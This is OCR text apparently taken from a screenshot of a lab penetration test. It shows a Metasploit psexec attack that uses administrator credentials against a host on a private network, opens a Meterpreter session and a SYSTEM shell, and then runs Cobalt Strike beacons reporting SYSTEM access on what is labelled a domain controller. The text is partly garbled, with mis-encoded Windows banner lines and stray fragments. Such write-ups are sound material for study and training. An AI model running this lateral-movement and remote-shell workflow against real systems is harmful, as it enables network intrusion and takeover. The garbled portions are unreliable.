 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|sun.com as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4445
[*] Sending stage (200774 bytes) to 192.168.138.138
[*] Meterpreter session 3 opened (192.168.138.136:61854 -> 192.168.138.138:4445 via session 2) at 2023-10-10 05:44:03 -0400
meterpreter > shell
Process 2520 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
192.168.138.136 192.168.138.138 cs SYSTEM * DC
KA
"the quiet
Event Log X Listeners X Beacon 192.168.138.136@1600 X Beacon 192.168.138.138@1972 X
[10/10 00:42:41] beacon> shell whoami
[10/10 00:42:41] [*] Tasked beacon to run: whoami
[10/10 00:42:41] [+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[10/10 04:59:15] beacon> shell whoami
[10/10 04:59:15] [*] Tasked beacon to run: whoami
[10/10 04:59:15] [+] host called home, sent: 37 bytes
[10/10 04:59:15] [+] received output:
nt authority\system
[DC] - x64 | SYSTEM * | 1972 - x86 | Parent 1600
beacon>
dic